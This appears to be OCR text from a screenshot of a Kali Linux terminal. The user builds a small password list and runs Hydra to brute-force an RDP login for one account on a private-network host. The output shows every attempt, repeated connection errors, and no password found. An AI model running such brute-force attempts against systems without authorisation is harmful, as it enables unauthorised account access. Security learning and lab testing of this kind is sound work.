 kali@kali: ~ ✕ kali@kali: ~ ✕ kali@kali: ~ ✕
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ echo -e "123456\nadmin\npassword\nAdmin123\nhaha\nhehe\nhihi\nhello\nbyebye\nwelcome\ni'mhecker\nhackerdetected\nhowyoudoing\nfunny\nspidey\nwon" > passlist.txt
┌──(kali㉿kali)-[~]
└─$ hydra -t4 -V -f -l ALJV -P passlist.txt rdp://192.168.1.42
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-13 18:33:35
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:1/p:16), ~4 tries per task
[DATA] attacking rdp://192.168.1.42:3389/
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "123456" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "admin" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "password" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "Admin123" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "haha" - 5 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "hehe" - 6 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "hihi" - 7 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "hello" - 8 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "byebye" - 9 of 16 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "hehe" - 9 of 16 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "hihi" - 9 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "welcome" - 10 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "i'mhecker" - 11 of 16 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "hihi" - 11 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "hackerdetected" - 12 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "howyoudoing" - 13 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "funny" - 14 of 16 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "i'mhecker" - 14 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "spidey" - 15 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "won" - 16 of 16 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "howyoudoing" - 16 of 16 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "funny" - 16 of 16 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "howyoudoing" - 16 of 16 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "funny" - 16 of 16 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "howyoudoing" - 16 of 16 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "funny" - 16 of 16 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "howyoudoing" - 16 of 16 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "funny" - 16 of 16 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed